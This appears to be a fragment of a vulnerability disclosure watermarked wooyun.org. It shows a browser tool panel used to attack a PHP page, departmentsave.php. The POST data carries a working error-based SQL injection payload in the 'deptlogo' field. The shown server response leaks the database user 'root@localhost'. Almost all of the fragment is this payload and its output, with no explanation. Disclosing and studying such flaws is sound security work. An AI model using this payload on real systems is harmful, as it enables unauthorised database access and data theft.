 departmentsave.php
/web/department/departmentsave.php
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// /web/department/departmentsave.php
Split URL
Execute
Enable Post data Enable Referrer
Post data deptid=1&deptcode=1&deptlogo=1' AND (SELECT 7173 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ninq'='ninq&deptdesc=1
Invalid query:Duplicate entry 'root@localhost1' for key 'group_key'
www.wooyun.org